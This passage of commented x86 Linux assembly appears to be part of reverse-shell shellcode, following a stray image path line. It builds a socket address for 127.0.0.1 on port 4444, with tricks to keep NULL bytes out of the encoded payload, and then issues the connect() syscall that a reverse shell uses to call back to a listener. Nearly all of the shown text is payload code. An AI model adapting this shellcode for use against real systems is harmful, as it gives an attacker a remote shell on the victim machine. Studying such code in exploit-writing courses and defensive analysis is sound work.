 ; set sockaddr home parameters
; htons means numbers are stored significant byte first. 4444 = 0x115c
; so load 0x11 first, then 0x5c. htons 'syscall' not needed!
; to set the structure, throw all values on the stack and set esp to ecx!
push DWORD 0x01bbbb7f ; no NULLs!
sub WORD [esp + 1], 0xbbbb ; sin_addr = 127.0.0.1
push WORD 0x5c11 ; sin_port = 4444
push WORD 0x2 ; sin_family = AF_INET
mov ecx, esp ; ecx = {sa_family=AF_INET, sin_port=htons(4444), sin_addr=inet_addr("127.0.0.1")}
; connect(3, {sa_family=AF_INET, sin_port=htons(4444), sin_addr=inet_addr("127.0.0.1")}, 16)
xor ebx, ebx
mov ebx, edi ; ebx = fd
xor eax, eax
mov ax, 0x16a ; eax = syscall 362
xor edx, edx
mov dl, 0x10 ; edx = 16
int 0x80 ; syscall to connect() at 362